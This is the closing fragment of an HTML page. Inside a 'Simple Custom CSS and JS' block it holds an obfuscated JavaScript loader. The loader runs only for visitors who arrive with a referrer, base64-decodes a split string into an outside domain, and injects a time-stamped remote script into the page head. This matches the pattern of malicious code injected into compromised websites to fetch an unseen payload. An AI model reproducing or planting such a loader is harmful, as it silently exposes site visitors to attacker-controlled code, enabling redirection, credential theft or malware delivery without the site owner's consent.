!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- aa82a56b8daca14da6534822a4873ab9 --><!-- end Simple Custom CSS and JS -->
</body>

</html>
